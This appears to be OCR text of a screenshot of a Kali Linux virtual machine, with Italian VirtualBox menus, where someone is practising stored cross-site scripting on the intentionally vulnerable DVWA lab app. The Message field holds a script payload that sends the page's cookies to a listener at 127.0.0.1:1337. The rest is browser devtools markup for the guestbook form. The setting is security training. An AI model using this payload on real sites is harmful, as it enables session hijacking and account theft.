 Clone di kali linux 3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Jan 12 16:27
Damn Vulnerable Web Ap × New Tab × Server Not Found × +
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
Vulnerability: Stored Cross Site Scripting (XSS)
Name * crypto
Message *
<script>window.location='http://127.0.0.1:1337/?cookie='
+document.cookie</script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head> </head>
<body class="home"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250"></textarea>
</td>
</tr>
<tr> </tr>
Filter Styles :hov .cls
element {
}
input, textarea, select {
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container
div#container {
font-size: 13px;
}
Inherited from body
body {
color: #2f2f2f;
font: 12px/15px Arial, Helvetic